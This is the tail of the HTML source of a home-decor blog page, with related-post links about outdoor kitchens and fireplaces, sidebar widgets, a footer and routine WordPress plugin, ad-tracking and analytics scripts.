																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/patio-outdoor-kitchen-fresh-outdoor-kitchen-trends-9-hot-ideas-for-your-backyard-of-patio-outdoor-kitchen.jpg" href="https://easydecor101.com/patio-outdoor-kitchen/" title="25  Unique Styling Ideas for Your Patio Outdoor Kitchen">
																			</a>
										<h3><a href="https://easydecor101.com/patio-outdoor-kitchen/">25 Unique Styling Ideas for Your Patio Outdoor...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-02T17:56:58+00:00">September 2, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/waterproof-outdoor-kitchen-cabinet-lovely-waterproof-cabinet-of-waterproof-outdoor-kitchen-cabinet.jpg" href="https://easydecor101.com/waterproof-outdoor-kitchen-cabinet/" title="25  Terrific Waterproof Outdoor Kitchen Cabinet">
																			</a>
										<h3><a href="https://easydecor101.com/waterproof-outdoor-kitchen-cabinet/">25 Terrific Waterproof Outdoor Kitchen Cabinet</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-26T16:47:11+00:00">May 26, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-kitchen-with-fireplace-designs-inspirational-atlanta-outdoor-fireplaces-outdoor-kitchens-of-outdoor-kitchen-with-fireplace-designs.jpg" href="https://easydecor101.com/outdoor-kitchen-with-fireplace-designs/" title="25  Thinks We Can Learn From This Outdoor Kitchen with Fireplace Designs">
																			</a>
										<h3><a href="https://easydecor101.com/outdoor-kitchen-with-fireplace-designs/">25 Thinks We Can Learn From This Outdoor...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-18T05:14:10+00:00">May 18, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/nyc-fireplace-and-outdoor-kitchen-fresh-nyc-of-nyc-fireplace-and-outdoor-kitchen.jpg" href="https://easydecor101.com/nyc-fireplace-and-outdoor-kitchen/" title="25 Lovely Nyc Fireplace and Outdoor Kitchen">
																			</a>
										<h3><a href="https://easydecor101.com/nyc-fireplace-and-outdoor-kitchen/">25 Lovely Nyc Fireplace and Outdoor Kitchen</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-02T03:27:12+00:00">May 2, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-kitchen-fireplace-unique-outdoor-fireplace-amp-kitchen-installation-east-cobb-ga-of-outdoor-kitchen-fireplace.jpg" href="https://easydecor101.com/outdoor-kitchen-fireplace/" title="25 Superb Outdoor Kitchen Fireplace">
																			</a>
										<h3><a href="https://easydecor101.com/outdoor-kitchen-fireplace/">25 Superb Outdoor Kitchen Fireplace</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-04-17T19:30:35+00:00">April 17, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-kitchen-cabinet-ideas-luxury-the-various-re-mendations-and-ideas-of-the-materials-of-of-outdoor-kitchen-cabinet-ideas.jpg" href="https://easydecor101.com/outdoor-kitchen-cabinet-ideas/" title="25 Favorite Outdoor Kitchen Cabinet Ideas">
																			</a>
										<h3><a href="https://easydecor101.com/outdoor-kitchen-cabinet-ideas/">25 Favorite Outdoor Kitchen Cabinet Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-10-27T06:55:07+00:00">October 27, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/samamp039s-club-outdoor-kitchen-luxury-members-mark-hybrid-grill-sams-club-of-sam039s-club-outdoor-kitchen.jpg" href="https://easydecor101.com/sam039s-club-outdoor-kitchen/" title="25  Fantastic Sam&#039;s Club Outdoor Kitchen">
																			</a>
										<h3><a href="https://easydecor101.com/sam039s-club-outdoor-kitchen/">25 Fantastic Sam&#039;s Club Outdoor Kitchen</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-10-10T03:34:02+00:00">October 10, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-kitchen-designs-with-fireplace-lovely-outdoor-fireplace-amp-kitchen-installation-east-cobb-ga-of-outdoor-kitchen-designs-with-fireplace.jpg" href="https://easydecor101.com/outdoor-kitchen-designs-with-fireplace/" title="25 Awesome Outdoor Kitchen Designs with Fireplace">
																			</a>
										<h3><a href="https://easydecor101.com/outdoor-kitchen-designs-with-fireplace/">25 Awesome Outdoor Kitchen Designs with Fireplace</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-09-19T17:21:11+00:00">September 19, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-7 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://easydecor101.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside>
<!-- Quick Adsense Wordpress Plugin: http://quickadsense.com/ -->
<aside id="adswidget1-quick-adsense-2" class="widget widget_adswidget1-quick-adsense"><!--ads/auto.txt--></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-5346" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-kitchen-and-fireplace-ideas-lovely-154-outdoor-kitchen-or-fireplace-ideas-of-outdoor-kitchen-and-fireplace-ideas.jpg" href="https://easydecor101.com/outdoor-kitchen-and-fireplace-ideas/" title="25 Of the Hottest Outdoor Kitchen and Fireplace Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/outdoor-kitchen-and-fireplace-ideas/" rel="bookmark" title="25 Of the Hottest Outdoor Kitchen and Fireplace Ideas">
												25 Of the Hottest Outdoor Kitchen and Fireplace Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-30T02:41:45+00:00">September 30, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-kitchen-cabinet-plans-fresh-outdoor-kitchen-floor-plans-free-of-outdoor-kitchen-cabinet-plans.jpg" href="https://easydecor101.com/outdoor-kitchen-cabinet-plans/" title="25 Fancy Outdoor Kitchen Cabinet Plans"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/outdoor-kitchen-cabinet-plans/" rel="bookmark" title="25 Fancy Outdoor Kitchen Cabinet Plans">
												25 Fancy Outdoor Kitchen Cabinet Plans											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-11T09:47:17+00:00">September 11, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/patio-outdoor-kitchen-fresh-outdoor-kitchen-trends-9-hot-ideas-for-your-backyard-of-patio-outdoor-kitchen.jpg" href="https://easydecor101.com/patio-outdoor-kitchen/" title="25  Unique Styling Ideas for Your Patio Outdoor Kitchen"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/patio-outdoor-kitchen/" rel="bookmark" title="25  Unique Styling Ideas for Your Patio Outdoor Kitchen">
												25  Unique Styling Ideas for Your Patio Outdoor Kitchen											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-02T17:56:58+00:00">September 2, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/waterproof-outdoor-kitchen-cabinet-lovely-waterproof-cabinet-of-waterproof-outdoor-kitchen-cabinet.jpg" href="https://easydecor101.com/waterproof-outdoor-kitchen-cabinet/" title="25  Terrific Waterproof Outdoor Kitchen Cabinet"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/waterproof-outdoor-kitchen-cabinet/" rel="bookmark" title="25  Terrific Waterproof Outdoor Kitchen Cabinet">
												25  Terrific Waterproof Outdoor Kitchen Cabinet											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-05-26T16:47:11+00:00">May 26, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-kitchen-with-fireplace-designs-inspirational-atlanta-outdoor-fireplaces-outdoor-kitchens-of-outdoor-kitchen-with-fireplace-designs.jpg" href="https://easydecor101.com/outdoor-kitchen-with-fireplace-designs/" title="25  Thinks We Can Learn From This Outdoor Kitchen with Fireplace Designs"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/outdoor-kitchen-with-fireplace-designs/" rel="bookmark" title="25  Thinks We Can Learn From This Outdoor Kitchen with Fireplace Designs">
												25  Thinks We Can Learn From This Outdoor Kitchen with Fireplace Designs											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-05-18T05:14:10+00:00">May 18, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-40"><a href="https://easydecor101.com/category/home-decor/backyard-ideas/">Backyard Ideas <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://easydecor101.com/category/home-decor/bathroom-ideas/">Bathroom Ideas <span class="category-item-count">(478)</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://easydecor101.com/category/home-decor/bedroom-ideas/">Bedroom Ideas <span class="category-item-count">(457)</span></a>
</li>
	<li class="cat-item cat-item-44"><a href="https://easydecor101.com/category/home-decor/firepit-ideas/">Firepit Ideas <span class="category-item-count">(29)</span></a>
</li>
	<li class="cat-item cat-item-41"><a href="https://easydecor101.com/category/home-decor/fireplace-ideas/">Fireplace Ideas <span class="category-item-count">(41)</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://easydecor101.com/category/home-decor/garage-ideas/">Garage Ideas <span class="category-item-count">(44)</span></a>
</li>
	<li class="cat-item cat-item-33"><a href="https://easydecor101.com/category/home-decor/kids-room-ideas/">Kids Room Ideas <span class="category-item-count">(166)</span></a>
</li>
	<li class="cat-item cat-item-29"><a href="https://easydecor101.com/category/home-decor/kitchen-ideas/">Kitchen Ideas <span class="category-item-count">(484)</span></a>
</li>
	<li class="cat-item cat-item-42"><a href="https://easydecor101.com/category/home-decor/landscape-ideas/">Landscape Ideas <span class="category-item-count">(231)</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://easydecor101.com/category/home-decor/lighting-ideas/">Lighting Ideas <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-32"><a href="https://easydecor101.com/category/home-decor/living-room-ideas/">Living Room Ideas <span class="category-item-count">(401)</span></a>
</li>
	<li class="cat-item cat-item-35"><a href="https://easydecor101.com/category/home-decor/organizing-ideas/">Organizing Ideas <span class="category-item-count">(27)</span></a>
</li>
	<li class="cat-item cat-item-43"><a href="https://easydecor101.com/category/home-decor/outdoor-ideas/">Outdoor Ideas <span class="category-item-count">(15)</span></a>
</li>
	<li class="cat-item cat-item-39"><a href="https://easydecor101.com/category/home-decor/paint-ideas/">Paint Ideas <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-36"><a href="https://easydecor101.com/category/home-decor/pool-ideas/">Pool Ideas <span class="category-item-count">(30)</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://easydecor101.com/category/home-decor/storage-ideas/">Storage Ideas <span class="category-item-count">(86)</span></a>
</li>
	<li class="cat-item cat-item-149"><a href="https://easydecor101.com/category/seasonal/thanksgiving-ideas/">Thanksgiving Ideas <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://easydecor101.com/category/uncategorized/">Uncategorized <span class="category-item-count">(3)</span></a>
</li>
			</ul>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-7 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-6840" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/small-living-room-ideas-ikea-fresh-living-room-ideas-living-room-inspiration-ikea-of-small-living-room-ideas-ikea.jpg" href="https://easydecor101.com/small-living-room-ideas-ikea/" title="22  Inspiring Small Living Room Ideas Ikea"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/small-living-room-ideas-ikea/" rel="bookmark" title="22  Inspiring Small Living Room Ideas Ikea">
											22  Inspiring Small Living Room Ideas Ikea										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-06-09T06:46:06+00:00">June 9, 2025</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2021/01/ikea-small-living-room-elegant-a-large-living-room-to-socialise-in-ikea-of-ikea-small-living-room.jpg" href="https://easydecor101.com/ikea-small-living-room/" title="21  Insanely Chic Ikea Small Living Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/ikea-small-living-room/" rel="bookmark" title="21  Insanely Chic Ikea Small Living Room">
											21  Insanely Chic Ikea Small Living Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-06T10:30:43+00:00">July 6, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/under-cabinet-bathroom-storage-unique-under-cabinet-bathroom-storage-decor-ideasdecor-ideas-of-under-cabinet-bathroom-storage.jpg" href="https://easydecor101.com/under-cabinet-bathroom-storage/" title="24  Fantastic Under Cabinet Bathroom Storage"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/under-cabinet-bathroom-storage/" rel="bookmark" title="24  Fantastic Under Cabinet Bathroom Storage">
											24  Fantastic Under Cabinet Bathroom Storage										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-09-11T04:51:06+00:00">September 11, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/indoor-kids-play-area-inspirational-cool-weather-ahead-check-out-these-indoor-play-areas-for-of-indoor-kids-play-area.jpg" href="https://easydecor101.com/indoor-kids-play-area/" title="25  Elegant Indoor Kids Play area"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/indoor-kids-play-area/" rel="bookmark" title="25  Elegant Indoor Kids Play area">
											25  Elegant Indoor Kids Play area										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-03-20T17:33:54+00:00">March 20, 2025</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/stone-landscape-edging-ideas-inspirational-must-look-25-low-bud-stone-garden-edging-ideas-that-of-stone-landscape-edging-ideas.jpg" href="https://easydecor101.com/stone-landscape-edging-ideas/" title="23 Superb Stone Landscape Edging Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/stone-landscape-edging-ideas/" rel="bookmark" title="23 Superb Stone Landscape Edging Ideas">
											23 Superb Stone Landscape Edging Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-19T02:43:14+00:00">October 19, 2025</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>





<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-drop-line" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
																																																																																																																																																																																			</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2021 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://easydecor101.com/" target="_blank">Easy Decor 101</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<!--ads/auto.txt--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".215c84af16d8eb0020942cb56633b580").click(function() {
jQuery.post(
"https://easydecor101.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "c729b88f2a",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home Decoration and Inspiration Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.20000000000000001,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home Decoration and Inspiration Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.20000000000000001,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"855b1cf19f"};
var PENCI = {"ajaxUrl":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"855b1cf19f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"855b1cf19f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"855b1cf19f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"855b1cf19f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"855b1cf19f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4510926,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4510926&101" alt="free invisible hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"896d3ad7a86b459f93ee6d9e2f59fda2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>